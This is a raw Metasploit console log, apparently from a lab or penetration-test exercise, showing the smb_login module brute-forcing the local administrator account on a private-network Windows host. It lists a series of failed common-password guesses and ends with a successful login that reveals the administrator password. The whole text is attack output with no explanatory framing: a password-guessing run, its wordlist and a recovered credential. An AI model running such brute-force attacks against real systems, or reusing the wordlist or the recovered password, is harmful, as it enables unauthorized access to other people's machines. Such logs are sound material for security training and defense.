 msf6 auxiliary(scanner/smb/smb_login) > run
[*] 192.168.93.20:445     - 192.168.93.20:445 - Starting SMB login bruteforce
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\administrator:123456',
[!] 192.168.93.20:445     - No active DB -- Credential data will not be saved!
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\administrator:123456789',
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\administrator:111111',
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\administrator:from91',
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\administrator:12345678',
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\administrator:123123',
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\administrator:5201314',
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\administrator:000000',
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\administrator:11111111',
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\administrator:a123456',
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\administrator:163.com',
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\administrator:fill.com',
[+] 192.168.93.20:445     - 192.168.93.20:445 - Success: '.\administrator:123qwe!ASD' Administra
or
[*] 192.168.93.20:445     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >